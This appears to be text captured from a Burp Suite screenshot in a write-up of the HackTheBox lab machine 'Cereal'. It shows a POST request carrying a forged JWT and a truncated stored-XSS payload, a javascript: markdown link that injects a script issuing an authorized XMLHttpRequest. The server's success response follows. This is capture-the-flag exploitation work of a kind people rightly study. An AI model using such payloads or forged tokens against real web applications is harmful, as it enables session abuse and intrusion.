 Request
Pretty Raw \n Actions
1 POST /requests HTTP/1.1
2 Host: cereal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://cereal.htb/
8 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiMiIsImV4cCI6MTYzNjEzNDM0NX0.j_3fjt0hwyu9AiWw3ATxkg5Kxwboe397_9K20g9Qq0Y
9 Content-Type: application/json
10 Origin: https://cereal.htb
11 Content-Length: 438
12 Connection: close
13
14 {
15 "json":"{\"title\":\"[XSS](javascript: document.write%28%22<script>var xhr = new XMLHttpRequest;xhr.open%28'GET', 'https://cereal.htb/requests/999', true%29;xhr.setRequestHeader%28'Authorization','Bearer e
16 }
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Server: Microsoft-IIS/10.0
4 Strict-Transport-Security: max-age=2592000
5 X-Rate-Limit-Limit: 5m
6 X-Rate-Limit-Remaining: 3
7 X-Rate-Limit-Reset: 2021-10-30T01:01:32.2055517Z
8 X-Powered-By: Sugar
9 Date: Sat, 30 Oct 2021 00:57:22 GMT
10 Connection: close
11 Content-Length: 45
12
13 {
"message":"Great cereal request!",
"id":1001
}